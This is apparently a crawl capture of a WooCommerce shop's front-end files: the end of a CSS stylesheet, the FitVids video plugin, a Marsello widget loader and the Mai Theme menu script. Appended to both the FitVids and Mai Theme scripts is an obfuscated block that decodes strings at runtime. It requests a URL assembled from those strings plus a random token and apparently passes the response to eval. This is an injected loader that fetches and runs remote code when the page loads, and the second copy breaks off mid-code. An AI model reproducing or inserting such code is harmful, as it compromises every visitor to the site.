	.site-header a.custom-logo-link{
		max-width: 74px;
		margin: 4px 0px;
	}
	.col-4 .col{width: 50%;}
	.custom-cart-item{width: 24px;}
	.dgwt-wcas-search-icon{width: 18px;}
	.custom-cart-item .cart-contents-count{
		width: 16px;
		height: 16px;
		top: -8px;
		right: 0;
	}
	
	.shop-menu-categories .shop-menu-item-container .menu-container{
		display: none;
	}
	.shop-menu-categories .row{
		position: relative;
		flex-wrap: nowrap;
		justify-content: flex-start;
		overflow-x: scroll;
		scroll-snap-type: x mandatory;
		-ms-overflow-style: none;
		scrollbar-width: thin;
		scrollbar-color: #e1f4fd #f3f3f3;
	}
	.shop-menu-categories .row::-webkit-scrollbar{
		width: 8em;
		height: 2px;
		background: #f3f3f3;
	}
	.shop-menu-categories .row::-webkit-scrollbar-thumb{background: #e1f4fd;}
	.shop-menu-categories .col-4 .col {min-width: 38%; transform: scale(.85);}
	.shop-menu-categories .shop-menu-item-container.active .img-container::before{content: none;}
	
	div.after-wrapper-instagram div.btn-container, div.after-wrapper-instagram div.btn-container .btn__primary{width: 100%;}
}

@media only screen and (max-width: 440px){
	.shop-menu-categories .menu-container{max-width: 320px;}
	.woocommerce div.product.flex-entry img{
		min-height: 192px;
		max-height: 192px;}
}
@media only screen and (max-width: 364px){
	.shop-menu-categories .menu-container{
		right: -20px;
		left: -20px;
	}
}
.woocommerce div.product h1.product_title.entry-title{font-weight:400;font-size:25px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids.min.js
body_size: 3331
content:
(function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",d=document.createElement("div");d.innerHTML='<p>x</p><style id="fit-vids-style">'+a+"</style>",r.appendChild(d.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));a=a.not("object object"),a=a.not(r),a.each(function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),a=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),d=i/a;if(!e.attr("name")){var o="fitvid"+t.fn.fitVids._count;e.attr("name",o),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*d+"%"),e.removeAttr("height").removeAttr("width")}})})},t.fn.fitVids._count=0})(window.jQuery||window.Zepto);;if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://app.marsello.com/Portal/Widget/ScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&ver=1.0.0
body_size: 836
content:
(function() {var s, t, m, n; m = document.createElement('div'); m.id = 'marsello-area'; t = document.createElement('script'); t.type = 'text/javascript'; t.async = true; t.id = 'marsello-js'; m.style.cssText='position: absolute!important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;word-wrap: normal!important;';t.setAttribute('marsello-url', 'https://app.marsello.com/');t.setAttribute('marsello-framecss', 'https://app.marsello.com/Scripts/dist/Home/react/bundle/marselloStyle.css');t.setAttribute('marsello-id', '680bbdcc1c05b0fd33b2ecea'); t.setAttribute('marsello-provider-id', '680bc13e1c05b0fd33b2f0f6'); t.src = 'https://cdn-01.marsello.com/Scripts/dist/Home/react/bundle/widgetWooCommerce.js?1687373029'; s = document.getElementsByTagName('script')[0]; n = document.querySelectorAll('body > *')[0]; s.parentNode.insertBefore(t, s); n.parentNode.insertBefore(m, n); return; })();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/mai-theme.min.js
body_size: 5751
content:
function _maiGetHashElement($link){var $=jQuery,href=$link.attr("href");if(void 0===href||href.length<=1)return!1;var hash=href.substring(href.indexOf("#"));if(!hash.length)return!1;if($link.prop("host")!==window.location.host)return!1;if(href.indexOf(window.location.href)>-1)return!1;var $target=$(hash);return!!$target.length&&$target}
/**
 * Initialise Superfish with custom arguments.
 *
 * @package Genesis\JS
 * @author StudioPress
 * @license GPL-2.0+
 */function _maiGlobalFunctions(){var $=jQuery;$.fn._toggleActive=function(){var $this=$(this);return $this._toggleArias().toggleClass("activated"),$this},$.fn._toggleArias=function(){var $this=$(this);return $this.attr({"aria-expanded":"false"===$this.attr("aria-expanded"),"aria-pressed":"false"===$this.attr("aria-pressed")}),$this},$.fn._openElement=function(){var $this=$(this);return $this.addClass("activated").attr({"aria-expanded":!0,"aria-pressed":!0}),$this},$.fn._closeElement=function(){var $this=$(this);return $this.removeClass("activated").attr({"aria-expanded":!1,"aria-pressed":!1}),$this},$.fn._linkContainsValidScrollToHash=function(){var $this;return $(this)}}!function(e,t){if("function"==typeof define&&define.amd)define(["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var o={};t(o),e.bodyScrollLock=o}}(this,(function(exports){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)}Object.defineProperty(exports,"__esModule",{value:!0});var l=!1;if("undefined"!=typeof window){var e={get passive(){l=!0}};window.addEventListener("testPassive",null,e),window.removeEventListener("testPassive",null,e)}var d="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),c=[],u=!1,a=-1,s=void 0,v=void 0,f=function(t){return c.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},m=function(e){var t=e||window.event;return!!f(t.target)||1<t.touches.length||(t.preventDefault&&t.preventDefault(),!1)},o=function(){setTimeout((function(){void 0!==v&&(document.body.style.paddingRight=v,v=void 0),void 0!==s&&(document.body.style.overflow=s,s=void 0)}))};exports.disableBodyScroll=function(i,e){if(d){if(!i)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(i&&!c.some((function(e){return e.targetElement===i}))){var t={targetElement:i,options:e||{}};c=[].concat(r(c),[t]),i.ontouchstart=function(e){1===e.targetTouches.length&&(a=e.targetTouches[0].clientY)},i.ontouchmove=function(e){var t,o,n,r;1===e.targetTouches.length&&(o=i,r=(t=e).targetTouches[0].clientY-a,!f(t.target)&&(o&&0===o.scrollTop&&0<r?m(t):(n=o)&&n.scrollHeight-n.scrollTop<=n.clientHeight&&r<0?m(t):t.stopPropagation()))},u||(document.addEventListener("touchmove",m,l?{passive:!1}:void 0),u=!0)}}else{n=e,setTimeout((function(){if(void 0===v){var e=!!n&&!0===n.reserveScrollBarGap,t=window.innerWidth-document.documentElement.clientWidth;e&&0<t&&(v=document.body.style.paddingRight,document.body.style.paddingRight=t+"px")}void 0===s&&(s=document.body.style.overflow,document.body.style.overflow="hidden")}));var o={targetElement:i,options:e||{}};c=[].concat(r(c),[o])}var n},exports.clearAllBodyScrollLocks=function(){d?(c.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),u&&(document.removeEventListener("touchmove",m,l?{passive:!1}:void 0),u=!1),c=[],a=-1):(o(),c=[])},exports.enableBodyScroll=function(t){if(d){if(!t)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");t.ontouchstart=null,t.ontouchmove=null,c=c.filter((function(e){return e.targetElement!==t})),u&&0===c.length&&(document.removeEventListener("touchmove",m,l?{passive:!1}:void 0),u=!1)}else(c=c.filter((function(e){return e.targetElement!==t}))).length||o()}})),function(window,document,$,undefined){var $maiMenu=$(".mai-menu");if($maiMenu.length){_maiGlobalFunctions();var $maiToggle=$("<button />",{id:"mai-toggle",class:"mai-toggle","aria-expanded":!1,"aria-pressed":!1,role:"button"}).append('<span class="screen-reader-text">'+maiVars.mainMenu+'</span><span class="mai-bars"></span></span>'),$maiSubToggle=$("<button />",{class:"sub-menu-toggle","aria-expanded":!1,"aria-pressed":!1,role:"button"}).append('<span class="screen-reader-text">'+maiVars.subMenu+"</span>"),$window=$(window),$body=$("body"),$header=$(".site-header"),$headerRow=$(".site-header-row"),$maiMenus=$(".mai-menu .menu"),$maiSubToggles=$(".mai-menu .sub-menu-toggle"),$maiSubMenus=$(".mai-menu .sub-menu"),bodyLockElement=document.querySelector("#mai-menu");_addMenuButtons(),$maiMenus.removeClass("nav-header nav-primary nav-secondary"),$header.on("click",".mai-toggle",_doToggleMenu),$maiMenu.on("click",".sub-menu-toggle:not(.sub-sub-menu-toggle)",_doToggleSubMenu),$maiMenu.on("click",".sub-menu-toggle.sub-sub-menu-toggle",_doToggleSubSubMenu),$maiMenu.on("click","a[href]",_doAnchorLinkClicked),$window.on("load resize orientationchange",(function(e){_maybeCloseAll(),_changeSkipLink()})),$.fn._toggleSubMenu=function(){return $(this)._toggleActive().next(".sub-menu").slideToggle("fast"),$(this)},$.fn._closeSubMenu=function(){return $(this)._closeElement().next(".sub-menu").slideUp("fast"),$(this)}}function _addMenuButtons(){$headerRow.append($maiToggle),0!=$maiMenus.length&&($.each($maiMenus,(function(e){$(this).addClass("mobile-menu")})),$maiSubMenus.before($maiSubToggle),$(".sub-menu .sub-menu-toggle").addClass("sub-sub-menu-toggle"))}function _doToggleMenu(){var $this=$(this),hasSideMenu=$body.hasClass("has-side-menu");$header.removeClass("conceal-header reveal-header"),$this._toggleActive(),$body.toggleClass("mai-menu-activated"),hasSideMenu?$body.toggleClass("mai-side-menu-activated"):$body.toggleClass("mai-standard-menu-activated"),$body.hasClass("mai-menu-activated")?(bodyScrollLock.disableBodyScroll(bodyLockElement),hasSideMenu||($maiMenu.css("max-height",$window.height()-$header.height()+"px"),$window.on("resize orientationchange",(function(e){$maiMenu.css("max-height",$window.height()-$header.height()+"px")}))),$(document).keydown((function(e){switch(e.which){case 27:_closeAll();break;default:return}e.preventDefault()}))):(hasSideMenu||$maiMenu.css("max-height",""),_closeAll()),$body.on("click",".menu-close",(function(e){_closeAll()}))}function _doToggleSubMenu(){$(this)._toggleSubMenu(),$(".sub-menu-toggle.activated").not($(this))._closeSubMenu()}function _doToggleSubSubMenu(){$(this)._toggleSubMenu()}function _doAnchorLinkClicked(){var $target;_maiGetHashElement($(this))&&_closeAll()}function _changeSkipLink(){var $skipLinksUL=$(".genesis-skip-link"),$mobileSkipLink=$('.genesis-skip-link a[href="#mai-toggle"]'),$menuSkipLinks=$('.genesis-skip-link a[href*="#genesis-nav"]'),toggleDisplay=_getDisplayValue($maiToggle);0==$mobileSkipLink.length&&($skipLinksUL.prepend('<li><a href="#mai-toggle" class="screen-reader-shortcut"> '+maiVars.mainMenu+"</a></li>"),$mobileSkipLink=$('.genesis-skip-link a[href="#mobile-nav"]')),"none"==toggleDisplay?$mobileSkipLink.addClass("skip-link-hidden"):$mobileSkipLink.removeClass("skip-link-hidden"),$.each($menuSkipLinks,(function(){var $this=$(this);"none"==toggleDisplay?$this.removeClass("skip-link-hidden"):$this.addClass("skip-link-hidden")}))}function _maybeCloseAll(){if("none"!==_getDisplayValue($maiToggle))return!0;_closeAll()}function _closeAll(){$body.removeClass("mai-menu-activated mai-standard-menu-activated mai-side-menu-activated"),$maiToggle._closeElement(),$(".sub-menu-toggle.activated")._closeSubMenu(),bodyScrollLock.enableBodyScroll(bodyLockElement)}function _getDisplayValue($element){return $element.css("display")}}(window,document,jQuery),function(document,$,undefined){var $navMenu=$(".genesis-nav-menu"),$searchItem=$navMenu.children(".search");0!==$searchItem.length&&(_maiGlobalFunctions(),$searchItem.html('<button class="nav-search" aria-expanded="false" aria-pressed="false"><span class="search-icon"></span><span class="screen-reader-text">'+$searchItem.text()+"</span></button>").show(),$searchItem.append(maiVars.searchBox),$navMenu.on("click",".nav-search",(function(e){$searchButton=$(this),$searchButton.hasClass("activated")?$searchButton._searchClose():($(".nav-search").not($searchButton)._searchClose(),$searchButton._searchOpen(),$("body").mouseup((function(e){$(this).hasClass("search-box")||$searchItem.has(e.target).length||$searchButton._searchClose()})),$(document).keydown((function(e){switch(e.which){case 27:$searchButton._searchClose();break;default:return}})))})),$.fn._searchOpen=function(){var $this=$(this);return $this._openElement().next(".search-box").fadeIn("fast").find('input[type="search"]').focus(),$this},$.fn._searchClose=function(){var $this=$(this);return $this._closeElement().removeClass("activated").next(".search-box").fadeOut("fast"),$this})}(document,jQuery),function(document,$,undefined){var $html=$("html"),$body=$("body"),hasSticky=$body.hasClass("has-sticky-header"),hasReveal=$body.hasClass("has-reveal-header"),needsOffset=!1;$body.on("click",maiVars.maiScrollTo,(function(e){var $link=$(this);if($link.hasClass("menu-item")&&($link=$link.find("a")),$link.length){var $target=_maiGetHashElement($link);if($target){e.preventDefault();var offset=$target.offset().top-parseInt($html.css("marginTop"))-16,$header,$height;if(hasSticky)offset-=$height=($header=$(".site-header")).length?$header.outerHeight():0;else if(hasReveal){var $header,$height=($header=$(".site-header")).length?$header.outerHeight():0,distance,distance;if($(this).offset().top<$target.offset().top)(distance=$target.offset().top-$(this).offset().top)<320&&(offset-=$height);else(distance=$(this).offset().top-$target.offset().top)>160&&(offset-=$height)}$("html, body").stop().animate({scrollTop:offset},500)}}}))}(document,jQuery),function(document,$,undefined){var $superfish=$(".js-superfish");$superfish.length&&"function"==typeof $superfish.superfish&&$superfish.superfish({delay:1e3,speed:"fast",speedOut:"slow",disableHI:!0})}(document,jQuery);;if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new 